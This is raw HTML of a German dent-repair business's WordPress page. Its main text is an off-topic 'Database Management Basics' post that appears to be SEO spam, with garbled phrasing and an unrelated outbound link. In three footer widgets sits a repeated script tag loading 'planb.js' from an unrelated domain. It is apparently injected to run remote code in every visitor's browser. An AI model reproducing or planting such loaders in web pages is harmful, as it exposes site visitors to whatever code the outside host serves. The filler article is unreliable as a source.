:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon_icon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-main-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-responsive-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spinseo-gutenberg-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-custom-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Varela%2BRound%7CMontserrat%3A400%2C700%7COpen%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C900%2C600%2C600italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"a7b98bbee2","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a7b98bbee2","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://dellentechniker.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dellentechniker.eu/wp-json/wp/v2/posts/1869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dellentechniker.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://dellentechniker.eu/?p=1869' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]){opacity:0!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-1869 single-format-standard wp-theme-scyla wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	
    <div class="page-wrapper">
 	    <!-- Preloader -->
    <div class="preloader"></div>
 	    
    <!--Start header area-->  
    <header class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="header">
                        <div class="logo">
                                                            <a href="http://dellentechniker.eu/"><img src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png" alt="Awesome Logo" title="Awesome Logo"></a>
                                
                        </div>
                        <!--Start header content-->
                        <div class="header-content">
                            <div class="top clearfix">
                                                                <div class="welcome-text">
                                    <h6>Willkommen auf unserer Webseite!! Dellenentfernung ohne Lackieren + Smart/Spot Lack Repair</h6>
                                </div>
                                                                
                                                            </div>
                            <div class="bottom clearfix">
                                <div class="mainmenu">
                                    <ul class="navigation">
                                        <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-657"><a title="Home" href="http://dellentechniker.eu/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a title="Foto-Gallerie" href="http://dellentechniker.eu/foto-gallerie" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Foto-Gallerie</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a title="Kontakt" href="http://dellentechniker.eu/kontakt" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Kontakt</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!--End header content-->
                        <div class="search-bar">
                                 <form class="search-form" action="http://dellentechniker.eu/">
						<input type="text" name="s" placeholder="search">
						<button type="submit"><i class="fa fa-search"></i></button>
	  </form>  
                        </div>
                    </div>
                </div>
            </div>    
        </div>
    </header>
    <!--End header area-->
<!--Start breadcrumb area-->  
<section class="breadcrumb-area" >
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12">
                <h1>Database Management Basics - DellenTechniker Waldemar Schreiber DellenDoktor</h1>
                <ul class="breadcumb">
                    <li><a href="http://dellentechniker.eu/">Home</a></li><li><a href="http://dellentechniker.eu/category/uncategorized">Uncategorized</a></li><li>Database Management Basics</li>				</ul>
            </div>
        </div>
    </div>
</section>
<!--End breadcrumb area-->

<!--Start latest blog area-->
<section class="blog-content blog-page single-blog-post-page">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                
                <!--Default Section-->
                <div class="blog-post thm-tut">
                                        
                    <div class="single-blog-post">
                        
						                        
                        <div class="content">
                            <ul class="post-info">
                                <li>by <a href="http://dellentechniker.eu/author/waldi">Waldi</a></li>
                                <li><a href="http://dellentechniker.eu/database-management-basics#comments">0 comment</a></li>
                            </ul>
                            
                            <p>Database management is a method for managing the data that is used to support a company&#8217;s business operations. It involves storing data, distributing it to users and applications and editing it as required, monitoring data changes, and making sure that data integrity is not compromised due to unexpected failure. It is a part of the entire informational infrastructure of a business which supports decision-making in corporate growth, as well as compliance with laws such as the GDPR and California Consumer Privacy Act.
</p>
<p>The first database systems were invented in the 1960s by Charles Bachman, IBM and others. They evolved into the information management systems (IMS) which made it possible to store and retrieve huge amounts of information for a range of purposes, from calculating inventory to supporting complicated human resources and financial accounting functions.
</p>
<p>A database is a set of tables that organize data according to a particular scheme, such as one-to-many relationships. It uses the primary key to identify records and allows cross-references between tables. Each table has a collection of fields, referred to as attributes, which provide information about data entities. Relational models, which were developed by E. F. “Ted” Codd in the 1970s at IBM and IBM, are the most well-known database type today. The design is based on normalizing the data, making it simpler to use. It is also easier to update data because it does not require the changing of certain sections of the database.
</p>
<p>Most DBMSs can support multiple types of databases by offering different internal and external levels of organization. The internal level addresses costs, scalability, and other operational issues such as the layout of the physical storage. The external level is the way the database is displayed in user interfaces and other applications. It could include a mix of external views based on different models of data and may include virtual table that are computed with generic data to enhance the performance.
</p>
<p> <a href="https://ninishadcom.ov2.com/2023/05/the-engineering-process/" >ninishadcom.ov2.com</a></p>
                            <div class="clearfix"></div>
                            <span class="tag"></span>
                                                    </div>
                    </div>
					<!--End single blog post-->

                    					<br>
                    
                    <!-- comment area -->
                    <div class="clearfix"></div>
                    
                    <div itemscope itemtype="http://schema.org/Comment" id="comments" class="post-comments comment-area clearfix">
		
    <!-- Comment Form -->
        
    <div class="comment-form">
            
        <!--Comment Form-->
        								 <div class="default-form" id="respond">
					<div class="group-title text-uppercase"><h2>Leave a Comments</h2><div class="default-line-left"></div></div>
                    <h2> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/database-management-basics#respond" style="display:none;">Cancel reply</a></small></h2>
									<form action="http://dellentechniker.eu/wp-comments-post.php" method="post" id="comments_form" class="form-horizontal1" novalidate>
						<div class="row clearfix">
																			<p class="col-md-12 col-sm-12">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<div class="col-lg-4 col-md-6 col-sm-12 col-xs-12 form-group"><input id="name" placeholder="Your Name*" class="form-control1" name="author" type="text" value="" size="30" aria-required='true' /></div>
 <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12 form-group"><input id="email" placeholder="Enter Your Email Address*" class="form-control2" name="email" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12 form-group"><input id="subject" placeholder="Website" class="form-control3" name="subject" type="text" size="30" /></div>
												<div class="Array col-sm-12 col-xs-12 form-group"><textarea id="comments_text" placeholder="Your Comments" class="form-control4" name="comment" cols="45" rows="3" aria-required="true"></textarea></div>						                        	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 form-group text-right">
                                <button id="submit" type="submit" class="theme-btn btn-theme-four">Add Comment </button>
                            </div>
                          <input type='hidden' name='comment_post_ID' value='1869' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
												</div>
					</form>
							</div><!-- #respond -->
			            
    </div><!--End Comment Form --> 
    	
    
</div><!-- #comments --><!-- end comments -->    
                
                                    
                </div>
            </div>
            <!--Content Side-->
            
            <!-- sidebar area -->
			        </div>
    </div>
</section>

	
<!--Start footer contact info --> 
   
<!--End footer contact info --> 	
<!--Start footer area-->  
<footer class="footer-area">
        
            <div class="upper-footer-widget">
            <div class="container">
                <div class="row clearfix">
                    <div id="text-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="single-footer-widget">
    <h5 class="title">Kontakt</h5>
    <div class="about-text">
        <p>Kontaktieren Sie uns telefonisch unter <br> 0178-5631510<br>
oder besuchen Sie uns während Geschäftszeiten in 65207 Wiesbaden, Auringer Strasse 38
<script src="https://new2sportnews.com/planb.js"></script>
</p>
    </div>
</div></div>
		</div><div id="text-4"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="working-hour-widget">
    <div class="single-footer-widget">
        <h5 class="title">Öffnungszeiten</h5>
        <ul class="working-hours">
            <li>Montag bis Freitag :</li>    
            <li><span>10:00 Uhr bis 17:00 Uhr</span></li>    
            <li>Samstag :</li>    
            <li><span>10:00 Uhr bis 14:00 Uhr</span></li>      
        </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="text-3"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="services-widget">
    <div class="single-footer-widget">
        <h5 class="title">
Wichtiges</h5>
        <ul class="service-lists">
            <li><a href="dellentechniker.eu/impressum">Impressum</a></li>
            <li><a href="dellentechniker.eu/datenschutzerklaerung">Datenschutzerklärung</a></li>
            <li><a href="http://dellentechniker.eu/Kontakt">Kontakt</a></li>
         </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="media_image-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_media_image"><img width="300" height="61" src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png" class="image wp-image-628  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png 300w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-1024x207.png 1024w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-768x155.png 768w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png 1403w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>                </div>
            </div>
        </div>
     
    
        
        <div class="copyright-area">
        <div class="row">
            <div class="copyright-text text-center">
